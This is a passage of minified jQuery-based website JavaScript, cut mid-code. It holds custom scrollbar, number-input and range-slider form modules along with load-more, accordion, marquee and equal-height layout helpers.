this.isModifiedStyles?t={width:this.realElement.innerWidth()+this.vBar.getThickness(),height:this.realElement.innerHeight()+this.hBar.getThickness()}:(this.saveElementDimensions().saveScrollOffsets(),this.realElement.insertAfter(this.scrollWrapper),this.scrollWrapper.detach(),e=this.realElement.prop("style"),s=parseFloat(e.width),i=parseFloat(e.height),this.embeddedDimensions&&s&&i&&(this.isModifiedStyles|=s!==this.embeddedDimensions.width||i!==this.embeddedDimensions.height,this.realElement.css({overflow:"",width:"",height:""})),t={width:this.realElement.outerWidth(),height:this.realElement.outerHeight()},this.scrollWrapper.insertAfter(this.realElement),this.realElement.css("overflow","hidden").prependTo(this.scrollWrapper),this.restoreElementDimensions().restoreScrollOffsets()),t},getEmbeddedDimensions:function(e){var i,s=this.vBar.getThickness(),n=this.hBar.getThickness(),o=this.realElement.outerWidth()-this.realElement.width(),a=this.realElement.outerHeight()-this.realElement.height();return this.options.alwaysShowScrollbars?(this.verticalScrollActive=!0,this.horizontalScrollActive=!0,i={innerWidth:e.width-s,innerHeight:e.height-n}):(this.saveElementDimensions(),this.verticalScrollActive=!1,this.horizontalScrollActive=!1,this.realElement.css({width:e.width-o,height:e.height-a}),this.horizontalScrollActive=this.realElement.prop("scrollWidth")>this.containerDimensions.width,this.verticalScrollActive=this.realElement.prop("scrollHeight")>this.containerDimensions.height,this.restoreElementDimensions(),i={innerWidth:e.width-(this.verticalScrollActive?s:0),innerHeight:e.height-(this.horizontalScrollActive?n:0)}),t.extend(i,{width:i.innerWidth-o,height:i.innerHeight-a}),i},rebuildScrollbars:function(){this.containerDimensions=this.getContainerDimensions(),this.embeddedDimensions=this.getEmbeddedDimensions(this.containerDimensions),this.scrollWrapper.css({width:this.containerDimensions.width,height:this.containerDimensions.height}),this.realElement.css({overflow:"hidden",width:this.embeddedDimensions.width,height:this.embeddedDimensions.height}),this.redrawScrollbars()},redrawScrollbars:function(){var t,e;this.verticalScrollActive?(t=this.vBarEdge?this.containerDimensions.height-this.vBarEdge:this.embeddedDimensions.innerHeight,e=Math.max(this.realElement.prop("offsetHeight"),this.realElement.prop("scrollHeight"))-this.vBarEdge,this.vBar.show().setMaxValue(e-t).setRatio(t/e).setSize(t),this.vBar.setValue(this.realElement.scrollTop())):this.vBar.hide(),this.horizontalScrollActive?(t=this.embeddedDimensions.innerWidth,(e=this.realElement.prop("scrollWidth"))===t&&(this.horizontalScrollActive=!1),this.hBar.show().setMaxValue(e-t).setRatio(t/e).setSize(t),this.hBar.setValue(this.realElement.scrollLeft())):this.hBar.hide();var i="";this.verticalScrollActive&&this.horizontalScrollActive?i="none":this.verticalScrollActive?i="pan-x":this.horizontalScrollActive&&(i="pan-y"),this.realElement.css("touchAction",i)},refresh:function(){this.rebuildScrollbars()},destroy:function(){this.win.off("resize orientationchange load",this.onResize),this.realElement.off({"jcf-mousewheel":this.onMouseWheel,"jcf-pointerdown":this.onTouchBody}),this.doc.off({"jcf-pointermove":this.onMoveBody,"jcf-pointerup":this.onReleaseBody}),this.saveScrollOffsets(),this.vBar.destroy(),this.hBar.destroy(),this.realElement.insertAfter(this.scrollWrapper).css({touchAction:"",overflow:"",width:"",height:""}),this.scrollWrapper.remove(),this.restoreScrollOffsets()}}),t.extend(i.prototype,{init:function(){this.initStructure(),this.attachEvents()},initStructure:function(){this.doc=t(document),this.isVertical=!!this.options.vertical,this.sizeProperty=this.isVertical?"height":"width",this.fullSizeProperty=this.isVertical?"outerHeight":"outerWidth",this.invertedSizeProperty=this.isVertical?"width":"height",this.thicknessMeasureMethod="outer"+this.invertedSizeProperty.charAt(0).toUpperCase()+this.invertedSizeProperty.substr(1),this.offsetProperty=this.isVertical?"top":"left",this.offsetEventProperty=this.isVertical?"pageY":"pageX",this.value=this.options.value||0,this.maxValue=this.options.maxValue||0,this.currentSliderSize=0,this.handleSize=0,this.holder=t(this.options.holder),this.scrollbar=t(this.options.scrollbarStructure).appendTo(this.holder),this.btnDec=this.scrollbar.find(this.options.btnDecSelector),this.btnInc=this.scrollbar.find(this.options.btnIncSelector),this.slider=this.scrollbar.find(this.options.sliderSelector),this.handle=this.slider.find(this.options.handleSelector),this.scrollbar.addClass(this.isVertical?this.options.verticalClass:this.options.horizontalClass).css({touchAction:this.isVertical?"pan-x":"pan-y",position:"absolute"}),this.slider.css({position:"relative"}),this.handle.css({touchAction:"none",position:"absolute"})},attachEvents:function(){this.bindHandlers(),this.handle.on("jcf-pointerdown",this.onHandlePress),this.slider.add(this.btnDec).add(this.btnInc).on("jcf-pointerdown",this.onButtonPress)},onHandlePress:function(t){"mouse"===t.pointerType&&t.button>1||(t.preventDefault(),this.handleDragActive=!0,this.sliderOffset=this.slider.offset()[this.offsetProperty],this.innerHandleOffset=t[this.offsetEventProperty]-this.handle.offset()[this.offsetProperty],this.doc.on("jcf-pointermove",this.onHandleDrag),this.doc.on("jcf-pointerup",this.onHandleRelease))},onHandleDrag:function(t){t.preventDefault(),this.calcOffset=t[this.offsetEventProperty]-this.sliderOffset-this.innerHandleOffset,this.setValue(this.calcOffset/(this.currentSliderSize-this.handleSize)*this.maxValue),this.triggerScrollEvent(this.value)},onHandleRelease:function(){this.handleDragActive=!1,this.doc.off("jcf-pointermove",this.onHandleDrag),this.doc.off("jcf-pointerup",this.onHandleRelease)},onButtonPress:function(t){var e,i;"mouse"===t.pointerType&&t.button>1||(t.preventDefault(),this.handleDragActive||(this.slider.is(t.currentTarget)?(e=this.handle.offset()[this.offsetProperty]>t[this.offsetEventProperty]?-1:1,i=t[this.offsetEventProperty]-this.slider.offset()[this.offsetProperty],this.startPageScrolling(e,i)):(e=this.btnDec.is(t.currentTarget)?-1:1,this.startSmoothScrolling(e)),this.doc.on("jcf-pointerup",this.onButtonRelease)))},onButtonRelease:function(){this.stopPageScrolling(),this.stopSmoothScrolling(),this.doc.off("jcf-pointerup",this.onButtonRelease)},startPageScrolling:function(t,e){var i=this,s=t*i.currentSize,n=function(){i.value+=s,i.setValue(i.value),i.triggerScrollEvent(i.value),function(){var s=i.value/i.maxValue*(i.currentSliderSize-i.handleSize);return t>0?s+i.handleSize>=e:s<=e}()&&clearInterval(i.pageScrollTimer)};this.pageScrollTimer=setInterval(n,this.options.scrollInterval),n()},stopPageScrolling:function(){clearInterval(this.pageScrollTimer)},startSmoothScrolling:function(t){var i,s=this;this.stopSmoothScrolling();var n=e.requestAnimationFrame||function(t){setTimeout(t,16)},o=function(){return Date.now?Date.now():(new Date).getTime()},a=function(){var e=(o()-i)/1e3*s.options.scrollStep;s.smoothScrollActive&&(s.value+=e*t,s.setValue(s.value),s.triggerScrollEvent(s.value),(t>0?s.value>=s.maxValue:s.value<=0)||(i=o(),n(a)))};s.smoothScrollActive=!0,i=o(),n(a)},stopSmoothScrolling:function(){this.smoothScrollActive=!1},triggerScrollEvent:function(t){this.options.onScroll&&this.options.onScroll(t)},getThickness:function(){return this.scrollbar[this.thicknessMeasureMethod]()},setSize:function(t){var e=this.btnDec[this.fullSizeProperty](),i=this.btnInc[this.fullSizeProperty]();return this.currentSize=t,this.currentSliderSize=t-e-i,this.scrollbar.css(this.sizeProperty,t),this.slider.css(this.sizeProperty,this.currentSliderSize),this.currentSliderSize=this.slider[this.sizeProperty](),this.handleSize=Math.round(this.currentSliderSize*this.ratio),this.handle.css(this.sizeProperty,this.handleSize),this.handleSize=this.handle[this.fullSizeProperty](),this},setRatio:function(t){return this.ratio=t,this},setMaxValue:function(t){return this.maxValue=t,this.setValue(Math.min(this.value,this.maxValue)),this},setValue:function(t){this.value=t,this.value<0?this.value=0:this.value>this.maxValue&&(this.value=this.maxValue),this.refresh()},setPosition:function(t){return this.scrollbar.css(t),this},hide:function(){return this.scrollbar.detach(),this},show:function(){return this.scrollbar.appendTo(this.holder),this},refresh:function(){0===this.value||0===this.maxValue?this.calcOffset=0:this.calcOffset=this.value/this.maxValue*(this.currentSliderSize-this.handleSize),this.handle.css(this.offsetProperty,this.calcOffset),this.btnDec.toggleClass(this.options.inactiveClass,0===this.value),this.btnInc.toggleClass(this.options.inactiveClass,this.value===this.maxValue),this.scrollbar.toggleClass(this.options.inactiveClass,0===this.maxValue)},destroy:function(){this.btnDec.add(this.btnInc).off("jcf-pointerdown",this.onButtonPress),this.handle.off("jcf-pointerdown",this.onHandlePress),this.doc.off("jcf-pointermove",this.onHandleDrag),this.doc.off("jcf-pointerup",this.onHandleRelease),this.doc.off("jcf-pointerup",this.onButtonRelease),this.stopSmoothScrolling(),this.stopPageScrolling(),this.scrollbar.remove()}})}(jQuery,this),function(t){"use strict";jcf.addModule({name:"Number",selector:'input[type="number"]',options:{realElementClass:"jcf-real-element",fakeStructure:'<span class="jcf-number"><span class="jcf-btn-inc"></span><span class="jcf-btn-dec"></span></span>',btnIncSelector:".jcf-btn-inc",btnDecSelector:".jcf-btn-dec",pressInterval:150},matchElement:function(t){return t.is(this.selector)},init:function(){this.initStructure(),this.attachEvents(),this.refresh()},initStructure:function(){this.page=t("html"),this.realElement=t(this.options.element).addClass(this.options.realElementClass),this.fakeElement=t(this.options.fakeStructure).insertBefore(this.realElement).prepend(this.realElement),this.btnDec=this.fakeElement.find(this.options.btnDecSelector),this.btnInc=this.fakeElement.find(this.options.btnIncSelector),this.initialValue=parseFloat(this.realElement.val())||0,this.minValue=parseFloat(this.realElement.attr("min")),this.maxValue=parseFloat(this.realElement.attr("max")),this.stepValue=parseFloat(this.realElement.attr("step"))||1,this.minValue=isNaN(this.minValue)?-1/0:this.minValue,this.maxValue=isNaN(this.maxValue)?1/0:this.maxValue,isFinite(this.maxValue)&&(this.maxValue-=(this.maxValue-this.minValue)%this.stepValue)},attachEvents:function(){this.realElement.on({focus:this.onFocus}),this.btnDec.add(this.btnInc).on("jcf-pointerdown",this.onBtnPress)},onBtnPress:function(t){var e,i=this;this.realElement.is(":disabled")||(e=this.btnInc.is(t.currentTarget),i.step(e),clearInterval(this.stepTimer),this.stepTimer=setInterval(function(){i.step(e)},this.options.pressInterval),this.page.on("jcf-pointerup",this.onBtnRelease))},onBtnRelease:function(){clearInterval(this.stepTimer),this.page.off("jcf-pointerup",this.onBtnRelease)},onFocus:function(){this.fakeElement.addClass(this.options.focusClass),this.realElement.on({blur:this.onBlur,keydown:this.onKeyPress})},onBlur:function(){this.fakeElement.removeClass(this.options.focusClass),this.realElement.off({blur:this.onBlur,keydown:this.onKeyPress})},onKeyPress:function(t){38!==t.which&&40!==t.which||(t.preventDefault(),this.step(38===t.which))},step:function(t){var e=parseFloat(this.realElement.val()),i=e||0,s=this.stepValue*(t?1:-1),n=isFinite(this.minValue)?this.minValue:this.initialValue-Math.abs(i*this.stepValue),o=Math.abs(n-i)%this.stepValue;o?t?i+=s-o:i-=o:i+=s,i<this.minValue?i=this.minValue:i>this.maxValue&&(i=this.maxValue),i!==e&&(this.realElement.val(i).trigger("change"),this.refresh())},refresh:function(){var t=this.realElement.is(":disabled"),e=parseFloat(this.realElement.val());this.fakeElement.toggleClass(this.options.disabledClass,t),this.btnDec.toggleClass(this.options.disabledClass,e===this.minValue),this.btnInc.toggleClass(this.options.disabledClass,e===this.maxValue)},destroy:function(){this.realElement.removeClass(this.options.realElementClass).insertBefore(this.fakeElement),this.fakeElement.remove(),clearInterval(this.stepTimer),this.page.off("jcf-pointerup",this.onBtnRelease),this.realElement.off({keydown:this.onKeyPress,focus:this.onFocus,blur:this.onBlur})}})}(jQuery),function(t){"use strict";jcf.addModule({name:"Range",selector:'input[type="range"]',options:{realElementClass:"jcf-real-element",fakeStructure:'<span class="jcf-range"><span class="jcf-range-wrapper"><span class="jcf-range-track"><span class="jcf-range-handle"></span></span></span></span>',dataListMark:'<span class="jcf-range-mark"></span>',rangeDisplayWrapper:'<span class="jcf-range-display-wrapper"></span>',rangeDisplay:'<span class="jcf-range-display"></span>',handleSelector:".jcf-range-handle",trackSelector:".jcf-range-track",activeHandleClass:"jcf-active-handle",verticalClass:"jcf-vertical",orientation:"horizontal",range:!1,dragHandleCenter:!0,snapToMarks:!0,snapRadius:5},matchElement:function(t){return t.is(this.selector)},init:function(){this.initStructure(),this.attachEvents(),this.refresh()},initStructure:function(){for(this.page=t("html"),this.realElement=t(this.options.element).addClass(this.options.hiddenClass),this.fakeElement=t(this.options.fakeStructure).insertBefore(this.realElement).prepend(this.realElement),this.track=this.fakeElement.find(this.options.trackSelector),this.trackHolder=this.track.parent(),this.handle=this.fakeElement.find(this.options.handleSelector),this.createdHandleCount=0,this.activeDragHandleIndex=0,this.isMultiple=this.realElement.prop("multiple")||"string"==typeof this.realElement.attr("multiple"),this.values=this.isMultiple?this.realElement.attr("value").split(","):[this.realElement.val()],this.handleCount=this.isMultiple?this.values.length:1,this.rangeDisplayWrapper=t(this.options.rangeDisplayWrapper).insertBefore(this.track),"min"!==this.options.range&&"all"!==this.options.range||(this.rangeMin=t(this.options.rangeDisplay).addClass("jcf-range-min").prependTo(this.rangeDisplayWrapper)),"max"!==this.options.range&&"all"!==this.options.range||(this.rangeMax=t(this.options.rangeDisplay).addClass("jcf-range-max").prependTo(this.rangeDisplayWrapper));this.createdHandleCount<this.handleCount;)this.createdHandleCount++,this.handle.clone().addClass("jcf-index-"+this.createdHandleCount).insertBefore(this.handle),this.createdHandleCount>1&&(this.rangeMid||(this.rangeMid=t()),this.rangeMid=this.rangeMid.add(t(this.options.rangeDisplay).addClass("jcf-range-mid").prependTo(this.rangeDisplayWrapper)));this.handle.detach(),this.handle=null,this.handles=this.fakeElement.find(this.options.handleSelector),this.handles.eq(0).addClass(this.options.activeHandleClass),this.isVertical="vertical"===this.options.orientation,this.directionProperty=this.isVertical?"top":"left",this.offsetProperty=this.isVertical?"bottom":"left",this.eventProperty=this.isVertical?"pageY":"pageX",this.sizeProperty=this.isVertical?"height":"width",this.sizeMethod=this.isVertical?"innerHeight":"innerWidth",this.fakeElement.css("touchAction",this.isVertical?"pan-x":"pan-y"),this.isVertical&&this.fakeElement.addClass(this.options.verticalClass),this.minValue=parseFloat(this.realElement.attr("min")),this.maxValue=parseFloat(this.realElement.attr("max")),this.stepValue=parseFloat(this.realElement.attr("step"))||1,this.minValue=isNaN(this.minValue)?0:this.minValue,this.maxValue=isNaN(this.maxValue)?100:this.maxValue,1!==this.stepValue&&(this.maxValue-=(this.maxValue-this.minValue)%this.stepValue),this.stepsCount=(this.maxValue-this.minValue)/this.stepValue,this.createDataList()},attachEvents:function(){this.realElement.on({focus:this.onFocus}),this.trackHolder.on("jcf-pointerdown",this.onTrackPress),this.handles.on("jcf-pointerdown",this.onHandlePress)},createDataList:function(){var e=this,i=[],s=this.realElement.attr("list");s&&(t("#"+s).find("option").each(function(){var s,n=parseFloat(this.value||this.innerHTML);isNaN(n)||(s=e.valueToOffset(n),i.push({value:n,offset:s}),t(e.options.dataListMark).text(n).attr({"data-mark-value":n}).css(e.offsetProperty,s+"%").appendTo(e.track))}),i.length&&(e.dataValues=i))},getDragHandleRange:function(t){var e=-1/0,i=1/0;return t>0&&(e=this.valueToStepIndex(this.values[t-1])),t<this.handleCount-1&&(i=this.valueToStepIndex(this.values[t+1])),{minStepIndex:e,maxStepIndex:i}},getNearestHandle:function(e){this.isVertical&&(e=1-e);var i=this.handles.eq(0),s=1/0,n=this;return this.handleCount>1&&this.handles.each(function(){var o=parseFloat(this.style[n.offsetProperty])/100,a=Math.abs(o-e);a<s&&(s=a,i=t(this))}),i},onTrackPress:function(t){var e,i,s;t.preventDefault(),this.realElement.is(":disabled")||this.activeDragHandle||(e=this.track[this.sizeMethod](),i=this.track.offset()[this.directionProperty],this.activeDragHandle=this.getNearestHandle((t[this.eventProperty]-i)/this.trackHolder[this.sizeMethod]()),this.activeDragHandleIndex=this.handles.index(this.activeDragHandle),this.handles.removeClass(this.options.activeHandleClass).eq(this.activeDragHandleIndex).addClass(this.options.activeHandleClass),s=this.activeDragHandle[this.sizeMethod]()/2,this.dragData={trackSize:e,innerOffset:s,trackOffset:i,min:i,max:i+e},this.page.on({"jcf-pointermove":this.onHandleMove,"jcf-pointerup":this.onHandleRelease}),"mouse"===t.pointerType&&this.realElement.focus(),this.onHandleMove(t))},onHandlePress:function(e){var i,s,n;e.preventDefault(),this.realElement.is(":disabled")||this.activeDragHandle||(this.activeDragHandle=t(e.currentTarget),this.activeDragHandleIndex=this.handles.index(this.activeDragHandle),this.handles.removeClass(this.options.activeHandleClass).eq(this.activeDragHandleIndex).addClass(this.options.activeHandleClass),i=this.track[this.sizeMethod](),s=this.track.offset()[this.directionProperty],n=this.options.dragHandleCenter?this.activeDragHandle[this.sizeMethod]()/2:e[this.eventProperty]-this.handle.offset()[this.directionProperty],this.dragData={trackSize:i,innerOffset:n,trackOffset:s,min:s,max:s+i},this.page.on({"jcf-pointermove":this.onHandleMove,"jcf-pointerup":this.onHandleRelease}),"mouse"===e.pointerType&&this.realElement.focus())},onHandleMove:function(e){var i,s,n,o,a,r=this;if((i=this.isVertical?this.dragData.max+(this.dragData.min-e[this.eventProperty])-this.dragData.innerOffset:e[this.eventProperty]-this.dragData.innerOffset)<this.dragData.min?i=this.dragData.min:i>this.dragData.max&&(i=this.dragData.max),e.preventDefault(),this.options.snapToMarks&&this.dataValues){var l=i-this.dragData.trackOffset;s=(i-this.dragData.trackOffset)/this.dragData.trackSize*100,t.each(this.dataValues,function(t,e){var i=e.offset/100*r.dragData.trackSize,n=i-r.options.snapRadius,o=i+r.options.snapRadius;if(l>=n&&l<=o)return s=e.offset,!1})}else s=(i-this.dragData.trackOffset)/this.dragData.trackSize*100;n=Math.round(s*this.stepsCount/100),this.handleCount>1&&(n<(a=this.getDragHandleRange(this.activeDragHandleIndex)).minStepIndex?n=Math.max(a.minStepIndex,n):n>a.maxStepIndex&&(n=Math.min(a.maxStepIndex,n))),o=n*(100/this.stepsCount),this.dragData.stepIndex!==n&&(this.dragData.stepIndex=n,this.dragData.offset=o,this.activeDragHandle.css(this.offsetProperty,this.dragData.offset+"%"),this.values[this.activeDragHandleIndex]=""+this.stepIndexToValue(n),this.updateValues(),this.realElement.trigger("input"))},onHandleRelease:function(){var t;"number"==typeof this.dragData.offset&&(t=this.stepIndexToValue(this.dragData.stepIndex),this.realElement.val(t).trigger("change")),this.page.off({"jcf-pointermove":this.onHandleMove,"jcf-pointerup":this.onHandleRelease}),delete this.activeDragHandle,delete this.dragData},onFocus:function(){this.fakeElement.hasClass(this.options.focusClass)||(this.fakeElement.addClass(this.options.focusClass),this.realElement.on({blur:this.onBlur,keydown:this.onKeyPress}))},onBlur:function(){this.fakeElement.removeClass(this.options.focusClass),this.realElement.off({blur:this.onBlur,keydown:this.onKeyPress})},onKeyPress:function(t){var e=38===t.which||39===t.which,i=37===t.which||40===t.which;if(9===t.which&&this.handleCount>1){if(t.shiftKey&&this.activeDragHandleIndex>0)this.activeDragHandleIndex--;else{if(t.shiftKey||!(this.activeDragHandleIndex<this.handleCount-1))return;this.activeDragHandleIndex++}t.preventDefault(),this.handles.removeClass(this.options.activeHandleClass).eq(this.activeDragHandleIndex).addClass(this.options.activeHandleClass)}(i||e)&&(t.preventDefault(),this.step(e?this.stepValue:-this.stepValue))},updateValues:function(){var t=this.values.join(",");this.values.length>1?(this.realElement.prop("valueLow",this.values[0]),this.realElement.prop("valueHigh",this.values[this.values.length-1]),this.realElement.val(t),this.realElement.val()!==t&&this.realElement.val(this.values[this.values.length-1])):this.realElement.val(t),this.updateRanges()},updateRanges:function(){var t,e=this;this.rangeMin&&(t=this.handles[0],this.rangeMin.css(this.offsetProperty,0).css(this.sizeProperty,t.style[this.offsetProperty])),this.rangeMax&&(t=this.handles[this.handles.length-1],this.rangeMax.css(this.offsetProperty,t.style[this.offsetProperty]).css(this.sizeProperty,100-parseFloat(t.style[this.offsetProperty])+"%")),this.rangeMid&&this.handles.each(function(t,i){var s,n;t>0&&(s=e.handles[t-1],(n=e.rangeMid[t-1]).style[e.offsetProperty]=s.style[e.offsetProperty],n.style[e.sizeProperty]=parseFloat(i.style[e.offsetProperty])-parseFloat(s.style[e.offsetProperty])+"%")})},step:function(t){var e=parseFloat(this.values[this.activeDragHandleIndex||0]),i=e,s=this.minValue,n=this.maxValue;isNaN(e)&&(i=0),i+=t,this.handleCount>1&&(this.activeDragHandleIndex>0&&(s=parseFloat(this.values[this.activeDragHandleIndex-1])),this.activeDragHandleIndex<this.handleCount-1&&(n=parseFloat(this.values[this.activeDragHandleIndex+1]))),i>n?i=n:i<s&&(i=s),i!==e&&(this.values[this.activeDragHandleIndex||0]=""+i,this.updateValues(),this.realElement.trigger("input").trigger("change"),this.setSliderValue(this.values))},valueToStepIndex:function(t){return(t-this.minValue)/this.stepValue},stepIndexToValue:function(t){return this.minValue+this.stepValue*t},valueToOffset:function(t){var e=this.maxValue-this.minValue;return 100*((t-this.minValue)/e)},getSliderValue:function(){return t.map(this.values,function(t){return parseFloat(t)||0})},setSliderValue:function(t){var e=this;this.handles.each(function(i,s){s.style[e.offsetProperty]=e.valueToOffset(t[i])+"%"})},refresh:function(){var t=this.realElement.is(":disabled");this.fakeElement.toggleClass(this.options.disabledClass,t),this.setSliderValue(this.getSliderValue()),this.updateRanges()},destroy:function(){this.realElement.removeClass(this.options.hiddenClass).insertBefore(this.fakeElement),this.fakeElement.remove(),this.realElement.off({keydown:this.onKeyPress,focus:this.onFocus,blur:this.onBlur})}})}(jQuery),function(t){function e(e){this.options=t.extend({holder:null,button:".btn-more",holderBox:"body",ajaxHold:"#ajax-holder",appendToBody:!1,attr:"href",animSpeed:500},e),this.init()}e.prototype={init:function(){this.findElements(),this.makeCallback("onInit",this),this.attachEvents()},findElements:function(){this.holder=jQuery(this.options.holder),this.button=this.holder.find(this.options.button),this.ajaxHold=this.holder.find(this.options.ajaxHold)},attachEvents:function(){var t=this;this.clickHandler=function(e){e.preventDefault();var i=t.button.attr(t.options.attr);"#"!=i&&(e.preventDefault(),t.ajaxLoad(i).done(function(e){var i=jQuery(e).filter(".blogs-block").css({opacity:0}),s=jQuery(e).filter(".btn-load");t.options.appendToBody?i.appendTo(jQuery(t.options.holderBox)):i.appendTo(t.ajaxHold),s.length?t.button.attr("href",s.attr("href")):t.button.hide(),i.stop().animate({opacity:1},t.options.animSpeed),t.makeCallback("onChange",t)}))},this.button.on("click",this.clickHandler)},ajaxLoad:function(t){var e=jQuery.Deferred();return jQuery.ajax({url:t,type:"get",cache:!1,dataType:"html",success:function(t){e.resolve(t)},error:function(t,i,s){e.reject(t,i,s)}}),e},makeCallback:function(t){if("function"==typeof this.options[t]){var e=Array.prototype.slice.call(arguments);e.shift(),this.options[t].apply(this,e)}}},t.fn.ajaxPopup=function(i){return this.each(function(){t(this).data("AjaxPopup",new e(t.extend(i,{holder:this})))})}}(jQuery),function(t){t.fn.slideAccordion=function(s){var n=t.extend({addClassBeforeAnimation:!1,allowClickWhenExpanded:!1,activeClass:"active",opener:".opener",slider:".slide",animSpeed:300,collapsible:!0,event:"click"},s);return this.each(function(){t(this).find(":has("+n.slider+")").each(function(){var s=t(this),o=s.find(n.opener),a=s.find(n.slider);o.bind(n.event,function(t){if(!a.is(":animated"))if(s.hasClass(n.activeClass)){if(n.allowClickWhenExpanded)return;n.collapsible&&a.slideUp(n.animSpeed,function(){i(a),s.removeClass(n.activeClass)})}else{var o=s.siblings("."+n.activeClass),r=o.find(n.slider);s.addClass(n.activeClass),e(a).hide().slideDown(n.animSpeed),r.slideUp(n.animSpeed,function(){o.removeClass(n.activeClass),i(r)})}t.preventDefault()}),s.hasClass(n.activeClass)?e(a):i(a)})})};var e=function(t){return t.css({position:"",top:"",left:"",width:""})},i=function(t){return t.show().css({position:"absolute",top:-9999,left:-9999,width:t.width()})}}(jQuery),function(t){function e(e){this.options=t.extend({holder:null,handleFlexible:!0,pauseOnHover:!0,hoverClass:"hover",direction:"left",cloneClass:"cloned",mask:null,line:">*",items:">*",animSpeed:10,initialDelay:0},e),this.init()}e.prototype={init:function(){this.options.holder&&(this.initStructure(),this.attachEvents())},initStructure:function(){this.holder=t(this.options.holder),this.mask=this.options.mask?this.holder.find(this.options.mask):this.holder,this.line=this.mask.find(this.options.line),this.items=this.line.find(this.options.items).css({float:"left"}),this.direction="left"===this.options.direction?-1:1,this.recalculateDimensions(),this.cloneItems=this.items.clone().addClass(this.options.cloneClass).appendTo(this.line),this.itemWidth>=this.maskWidth?(this.activeLine=!0,this.offset=-1===this.direction?0:this.maxOffset):(this.activeLine=!1,this.cloneItems.hide(),this.offset=0),this.line.css({width:2*this.itemWidth,marginLeft:this.offset})},attachEvents:function(){var e=this;this.options.handleFlexible&&(this.resizeHandler=function(){e.recalculateDimensions(),e.itemWidth<e.maskWidth?(e.activeLine=!1,e.cloneItems.hide(),e.stopMoving(),e.offset=0,e.line.css({marginLeft:e.offset})):(e.activeLine=!0,e.cloneItems.show(),e.startMoving())},t(window).bind("resize orientationchange",this.resizeHandler)),this.options.pauseOnHover&&(this.hoverHandler=function(){e.stopMoving(),e.holder.addClass(e.options.hoverClass)},this.leaveHandler=function(){e.startMoving(),e.holder.removeClass(e.options.hoverClass)},this.holder.bind({mouseenter:this.hoverHandler,mouseleave:this.leaveHandler})),setTimeout(function(){e.initialFlag=!0,e.startMoving()},e.options.initialDelay||1)},recalculateDimensions:function(){var e=this;this.maskWidth=this.mask.width(),this.itemWidth=1,this.items.each(function(){e.itemWidth+=t(this).outerWidth(!0)}),this.maxOffset=-this.itemWidth},startMoving:function(){var t=this;if(t.activeLine&&t.initialFlag){var e=t.direction<0?t.maxOffset:0;t.offset=parseInt(t.line.css("marginLeft"),10)||0,t.line.stop().animate({marginLeft:e},{duration:Math.abs(1e3*(t.offset-e)/t.options.animSpeed),easing:"linear",complete:function(){t.offset=t.direction<0?0:t.maxOffset,t.line.css({marginLeft:t.offset}),t.startMoving()}})}},stopMoving:function(){this.line.stop()},destroy:function(){this.stopMoving(),this.cloneItems.remove(),this.items.css({float:""}),this.line.css({marginLeft:"",width:""}),this.holder.removeClass(this.options.hoverClass),this.holder.unbind("mouseenter",this.hoverHandler),this.holder.unbind("mouseleave",this.leaveHandler),t(window).unbind("resize orientationchange",this.resizeHandler)}},t.fn.marquee=function(i){return this.each(function(){jQuery(this).data("Marquee",new e(t.extend(i,{holder:this})))})}}(jQuery),SameHeight={supportMinHeight:void 0!==document.documentElement.style.maxHeight,setSize:function(t,e,i){for(var s,n="number"==typeof e?e:this.getHeight(e),o=0;o<t.length;o++){var a=t[o],r=0,l=this.isBorderBox(a);if(lib.removeClass(a,i.leftEdgeClass),lib.removeClass(a,i.rightEdgeClass),"number"!=typeof e)for(var h=a.parentNode;h!=e;)r+=this.getOuterHeight(h)-this.getHeight(h),h=h.parentNode;s=n-r,(s-=l?0:this.getOuterHeight(a)-this.getHeight(a))>0&&(a.style[i.useMinHeight&&this.supportMinHeight?"minHeight":"height"]=s+"px")}return lib.addClass(t[0],i.leftEdgeClass),lib.addClass(t[t.length-1],i.rightEdgeClass),s},getOffset:function(t){if(t.getBoundingClientRect){var e=window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop,s=document.documentElement.clientLeft||document.body.clientLeft||0,n=document.documentElement.clientTop||document.body.clientTop||0;return{top:Math.round(t.getBoundingClientRect().top+i-n),left:Math.round(t.getBoundingClientRect().left+e-s)}}for(var o=0,a=0;t.offsetParent;)o+=t.offsetLeft,a+=t.offsetTop,t=t.offsetParent;return{top:a,left:o}},getStyle:function(t,e){return document.defaultView&&document.defaultView.getComputedStyle?document.defaultView.getComputedStyle(t,null)[e]:t.currentStyle?t.currentStyle[e]:t.style[e]},getStylesTotal:function(t){for(var e=0,i=1;i<arguments.length;i++){var s=parseFloat(this.getStyle(t,arguments[i]));isNaN(s)||(e+=s)}return e},getHeight:function(t){return t.offsetHeight-this.getStylesTotal(t,"borderTopWidth","borderBottomWidth","paddingTop","paddingBottom")},getOuterHeight:function(t){return t.offsetHeight},isBorderBox:function(t){var e=this.getStyle;return"border-box"===(e(t,"boxSizing")||e(t,"WebkitBoxSizing")||e(t,"MozBoxSizing"))},resizeElementsByRows:function(t,e){for(var i,s=[],n=0,o=this.getOffset(t[0]).top,a=0;a<t.length;a++)this.getOffset(t[a]).top===o?s.push(t[a]):(i=this.getMaxHeight(s),n=Math.max(n,this.setSize(s,i,e)),o=this.getOffset(t[a]).top,s=[t[a]]);if(s.length&&(i=this.getMaxHeight(s),n=Math.max(n,this.setSize(s,i,e))),e.biggestHeight)for(a=0;a<t.length;a++)t[a].style[e.useMinHeight&&this.supportMinHeight?"minHeight":"height"]=n+"px"},getMaxHeight:function(t){for(var e=0,i=0;i<t.length;i++)e=Math.max(e,this.getOuterHeight(t[i]));return e}},FontResizeEvent=function(t,e){function i(){if(e.body.appendChild(n),/MSIE (6|7|8)/.test(navigator.userAgent))n.onresize=function(){t.FontResizeEvent.trigger(n.offsetWidth/100)};else{var i=n.contentWindow.document;i.open(),i.write('<script>window.onload = function(){var em = parent.document.getElementById("'+s+'");window.onresize = function(){if(parent.FontResizeEvent){parent.FontResizeEvent.trigger(em.offsetWidth / 100);}}};<\/script>'),i.close()}}var s="font-resize-frame-"+Math.floor(1e3*Math.random()),n=e.createElement("iframe");n.id=s,n.className="font-resize-helper",n.style.cssText="position:absolute;width:100em;height:10px;top:-9999px;left:-9999px;border-width:0",t.addEventListener?t.addEventListener("load",i,!1):t.attachEvent&&t.attachEvent("onload",i);var o=[];return{onChange:function(t){"function"==typeof t&&o.push(t)},trigger:function(t){for(var e=0;e<o.length;e++)o[e](t)}}}(this,document),lib={hasClass:function(t,e){return!(!t||!t.className)&&t.className.match(new RegExp("(\\s|^)"+e+"(\\s|$)"))},addClass:function(t,e){t&&!this.hasClass(t,e)&&(t.className+=" 